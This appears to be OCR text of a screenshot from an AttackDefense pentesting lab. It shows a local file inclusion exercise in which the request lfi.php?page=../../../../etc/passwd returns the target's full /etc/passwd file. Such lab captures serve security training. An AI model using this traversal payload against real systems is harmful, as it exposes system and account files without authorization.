 AttackDefense Labs: Pentester
AttackDefense Labs: Pentester
attackdefense.com:1 (root)
Kun Faaya Kun Kun
x3kv23whiw598upntyqf39qki.us-eastx1.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
tools
wordlists
Copy-Paste
README
Firefox
Monitor
Settings
README
Terminal
Mozilla Firefox
localhost/lfi_prependdir/lfi.ph
localhost/lfi_prependdir/lfi.php?page=../../../../etc/passwd
File included: ../../../../etc/passwd
Local file to be used: html/../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
_apt:x:102:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:107:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:109::/nonexistent:/usr/sbin/nologin usbmux:x:105:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:106:111:RealtimeKit,,,:/proc:/usr/sbin/nologin lightdm:x:107:112:Light Display Manager:/var/lib/lightdm:/bin/false pulse:x:108:113:PulseAudio
daemon,,,:/var/run/pulse:/usr/sbin/nologin tomcat:x:1000:1000::/opt/tomcat:/bin/false mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false
freerad:x:110:116::/etc/freeradius:/usr/sbin/nologin Debian-exim:x:111:117::/var/spool/exim4:/usr/sbin/nologin stunnel4:x:112:120::/var/run/stunnel4:/usr/sbin
/nologin sslh:x:113:121::/nonexistent:/usr/sbin/nologin rwhod:x:114:65534::/var/spool/rwho:/usr/sbin/nologin redsocks:x:115:122::/var/run/redsocks:/usr/sbin
/nologin postgres:x:116:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash redis:x:117:126::/var/lib/redis:/usr/sbin/nologin
miredo:x:118:65534::/var/run/miredo:/usr/sbin/nologin Debian-snmp:x:119:129::/var/lib/snmp:/bin/false ntp:x:120:130::/nonexistent:/usr/sbin/nologin
geoclue:x:121:131::/var/lib/geoclue:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin inetsim:x:123:132::/var/lib/inetsim:/usr/sbin/nologin
iodine:x:124:65534::/var/run/iodine:/usr/sbin/nologin arpwatch:x:125:133:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh saned:x:126:134::/var/lib/saned:/usr/sbin
/nologin gluster:x:127:139::/var/lib/glusterd:/usr/sbin/nologin avahi:x:128:140:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin king-
phisher:x:129:142::/var/lib/king-phisher:/usr/sbin/nologin dradis:x:130:143::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:131:144::/var/lib/beef-xss:/usr
/sbin/nologin memcache:x:132:145:Memcached,,,:/nonexistent:/bin/false
Mozilla Firefox
10:22
ENG
10:22
16-04-2020
7